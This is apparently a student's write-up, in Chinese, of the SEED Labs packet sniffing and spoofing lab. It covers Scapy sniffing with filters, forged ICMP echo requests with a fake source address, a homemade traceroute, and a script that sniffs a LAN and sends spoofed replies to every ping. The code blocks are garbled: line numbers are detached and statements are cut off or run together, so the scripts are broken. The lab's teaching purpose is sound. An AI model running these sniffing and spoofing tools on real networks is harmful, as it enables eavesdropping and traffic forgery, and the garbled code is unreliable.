SEEDLab-数据包嗅探与伪造
【实验背景】
数据包嗅探和伪造是网络安全中两个重要的概念,它们是网络通信中的两大威胁。能够理解这些威胁对于了解网络中的安全措施至关重要。有许多嗅探和伪造工具,如Wireshark,
Tcpdump,
Scapy等等。这些工具被安全专家以及攻击者广泛使用。能够使用这些工具固然重要,但更为重要的是了解这些工具是如何工作的,即在软件中如何实现嗅探和伪造。这个实验的目的是两方面的:学习使用这些工具并理解这些工具背后的技术。对于第二个目的,学生们将编写简单的嗅探和伪造程序,并深入理解这些程序的技术方面。本实验涵盖以下主题:
数据包嗅探和伪造的工作原理;
使用pcap库和Scapy进行包嗅探;
使用raw socket和Scapy进行数据包伪造;
使用Scapy
实验任务集1:使用 Scapy
嗅探和伪造数据包
任务1.1:嗅探包
任务1.1A


在下面的嗅探代码程序中,对于捕获的每个包,回调函数print_pkt()将被调用,这个函数将打印一些关于该包的信息。先使用root权限运行程序(如图1所示),确实可以捕获到包。然后再次运行程序,但不使用root权限,如图2所示,无法正常运行程序。
1 2 3 4 5 6 7 8 from scapy.all import *def print_pkt (pkt ):'br-ee6440baa9d4' , filter ='icmp' , prn=print_pkt)
任务1.1B

通常,当我们嗅探包时,我们只对某些类型的包感兴趣。可以通过设置嗅探过滤器来实现这一点。
1
2
3
4
5
6
7
8
from scapy.all import *def print_pkt (pkt ):'br-ee6440baa9d4' , filter ='net 61.190.42.15/32' , prn=print_pkt)


捕获来自某个特定IP地址并且目标端口号为23的TCP包。

捕获来自或去往某个特定网络的包。可以选择任意网络,例如
128.230.0.0/16

任务1.2:伪造ICMP包

Scapy允许我们在IP包各字段设置任意值,在伪造的数据包里设置任意源IP地址。伪造ICMP
echo请求包,并将它们发送到同一网络中的一台主机。使用Wireshark来观察接收者是否接受了我们的请求。
1
2
3
4
5
6
7
from scapy.all import *'10.9.0.5' '1.2.3.4'
任务1.3:Traceroute

本任务的目标是使用Scapy来估计从你的虚拟机到目标的距离,即这之间隔着多少个路由器,这其实就是traceroute工具所做的事情。在本任务中,我们将编写自己的工具,实现的办法也较简单。
首先,我们向目的地发送一个IP数据包(可以是任何类型),将它的生存时间(TTL)字段设置为1。这个包将在第一个路由器处被丢弃,并返回一个ICMP错误消息,告诉我们生存时间已经超时。这就是我们获得第一个路由器的IP地址的方式。然后我们将TTL字段增加到2,再次发送数据包,这次这个包可以到达第二个路由器,才会被丢弃,我们因此可以获取第二个路由器的IP地址。我们将重复此过程直到最终我们的包到达目的地。需要注意的是,这个实验仅能获得估计结果,因为在理论上,这些包不一定沿着相同的路径行进(但在实践中,在短时间内包走的路径大概率是相同的)。
编写一个工具自动完成整个过程。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
from scapy.all import *import sysimport timedef traceroute (dst_ip, max_hops=30 , timeout=2 ):print (f"正在追踪到 {dst_ip} 的路由路径,最大跳数:{max_hops} " )print ("-" * 60 )for ttl in range (1 , max_hops + 1 ):type =8 , code=0 ) False )f"icmp and host {dst_ip} " filter =reply_filter, count=1 , timeout=timeout)if reply:0 ]1000 if reply_pkt.haslayer(IP):print (f"{ttl:2d} {reply_src_ip:15s} {rtt:7.2 f} ms" )if reply_pkt.haslayer(ICMP):if reply_pkt[ICMP].type == 0 : print (f"到达目标主机 {dst_ip} ,追踪完成。" )break elif reply_pkt[ICMP].type == 11 : continue else :print (f"{ttl:2d} * * * 请求超时" )if ttl == max_hops:print (f"达到最大跳数 {max_hops} ,追踪结束。" )def main ():"""主函数:解析参数并执行traceroute""" if len (sys.argv) != 2 :print ("用法: sudo python3 traceroute.py <目标IP地址>" )print ("示例: sudo python3 traceroute.py 8.8.8.8" )print ("注意: 此脚本需要root权限运行" )1 )1 ]try :except :print (f"错误: '{target_ip} ' 不是有效的IP地址格式" )1 )print (f"SEED实验 - Traceroute 脚本" )print (f"开始时间: {time.strftime('%Y-%m-%d %H:%M:%S' )} " )print ("=" * 60 )try :except KeyboardInterrupt:print ("\n用户中断操作。" )except Exception as e:print (f"执行过程中发生错误: {e} " )print ("=" * 60 )print ("追踪结束。" )if __name__ == "__main__" :if os.geteuid() != 0 :print ("错误: 此脚本需要root权限来发送和嗅探原始数据包。" )print ("请使用sudo运行: sudo python3 traceroute.py <目标IP>" )1 )
任务1.4:窃听和伪造结合



在本任务中,我们将结合使用窃听和伪造技术。我们需要在同一局域网上的两台机器,虚拟机(VM)和用户容器。从用户容器上,ping一个IP地址X,这会生成一个ICMP
echo请求数据包。如果目标X是在线的,那么ping程序将接收到echo回复,并打印出响应。你的程序在虚拟机上运行,通过数据包嗅探监控局域网。每当看到一个ICMP
echo请求时(不论目标IP地址是什么),它立即使用数据包伪造技术发送echo回复。因此,无论机器X是否是在线的,ping程序都会接收到回复。
1
2
3
ping 1.2.3.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
from scapy.all import *import timeimport sysimport signal0 0 def handle_exit (signal_num, frame ):"""处理程序退出信号,显示统计信息""" print (f"\n[+] 程序终止" )print (f"[+] 总共监听到 {request_count} 个ICMP请求" )print (f"[+] 总共发送了 {reply_count} 个伪造回复" )0 )def spoof_icmp_reply (pkt ):""" 处理捕获的数据包,如果是ICMP Echo请求,则伪造回复 :param pkt: 捕获的数据包 """ global request_count, reply_countif pkt.haslayer(ICMP) and pkt[ICMP].type == 8 :1 id print (f"[{time.strftime('%H:%M:%S' )} ] 捕获到ICMP请求: {src_ip} -> {dst_ip} (ID={icmp_id} , Seq={icmp_seq} )" )type =0 , id =icmp_id, seq=icmp_seq)if pkt.haslayer(Raw):else :False )1 print (f"[{time.strftime('%H:%M:%S' )} ] 已发送伪造回复: {dst_ip} -> {src_ip} " )def main ():"""主函数:设置信号处理并启动嗅探""" print ("=" * 60 )print ("SEED实验 - 任务1.4: 窃听和伪造结合" )print ("功能: 监听ICMP请求并自动发送伪造回复" )print ("=" * 60 )print ("[!] 注意: 此脚本必须在攻击者容器中以root权限运行" )print (f"[+] 开始时间: {time.strftime('%Y-%m-%d %H:%M:%S' )} " )print ("[+] 正在启动ICMP监听和伪造..." )print ("[+] 按 Ctrl+C 停止程序" )print ("-" * 60 )for iface in get_if_list() if iface.startswith('br-' )]if not interfaces:print ("[!] 错误: 未找到Docker网络接口(br-*)" )print ("[!] 请手动指定接口名" )1 )0 ]print (f"[+] 使用网络接口: {target_iface} " )print (f"[+] 监听过滤器: 'icmp'" )print ("-" * 60 )try :filter ='icmp' , prn=spoof_icmp_reply, store=0 )except Exception as e:print (f"[!] 错误: {e} " )1 )if __name__ == "__main__" :if os.geteuid() != 0 :print ("[!] 